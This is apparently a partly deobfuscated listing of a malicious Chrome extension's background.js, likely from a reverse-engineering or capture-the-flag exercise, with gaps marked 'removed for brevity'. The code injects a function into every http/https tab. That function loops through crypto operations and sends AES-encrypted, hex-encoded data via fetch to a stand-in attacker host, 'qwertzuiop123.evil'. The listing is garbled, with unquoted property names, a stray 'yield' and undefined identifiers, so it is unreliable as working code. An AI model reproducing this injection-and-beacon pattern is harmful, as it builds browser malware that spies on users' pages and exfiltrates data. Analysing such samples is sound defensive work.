 background.js
notes.txt
async function iF() {
q = // removed for brevity
if (!(false)) {
document[injected] = true;
window[setInterval](async () => {
y = new window[Uint8Array](64);
window[crypto][getRandomValues](y);
if ((new window[TextDecoder]("utf-8")[decode](await window[crypto][subtle][digest]("sha-256", yield)))[endsWith](chrome)) {
j = new window[Uint8Array](y[byteLength] + (await window[crypto][subtle][digest]("sha-256", yield))[byteLength]);
j[set](new window[Uint8Array](y), 0);
j[set](new window[Uint8Array](await window[crypto][subtle][digest]("sha-256", yield)), y[byteLength]);
window[fetch] ("hxxps://qwertzuiop123.evil/"+ [...new window[Uint8Array](await window[crypto][subtle][encrypt]({
[name]: AES-CBC,
[iv]: new window[TextEncoder]("utf-8")[encode](_NOT_THE_SECRET_)
}, await window[crypto][subtle][importKey](raw, await window[crypto][subtle][decrypt]({
[name]: AES-CBC,
[iv]: new window[TextEncoder]("utf-8")[encode](_NOT_THE_SECRET_)
}, await window[crypto][subtle][importKey](raw, new window[TextEncoder]("utf-8")[encode](_NOT_THE_SECRET), {
[name]: AES-CBC
}, true, [decrypt]), new window[Uint8Array](("E242E64261D21969F65BEDF954900A995209099FB6C3C682C0D9C4B275B1C212BC188E0882B6BE72C749211241187FA8")[match](/../g)[map](h => window[parseInt](h, 16)))), {
[name]: AES-CBC
}, true, [encrypt]), j))][map](x => x[toString](16)[padStart](2, '0'))[join](''));
}
}, 1);
}
};
q = //removed for brevity
chrome[tabs][onUpdated][addListener]((tabVar, changeInfo, tab) => {
if (url in tab && tab[url] != null && (tab[url][startsWith]("https://") || tab[url][startsWith]("http://"))) {
chrome[scripting][executeScript]({
[target]: {
[tabId]: tab[id]
},
function: iF
});
}
});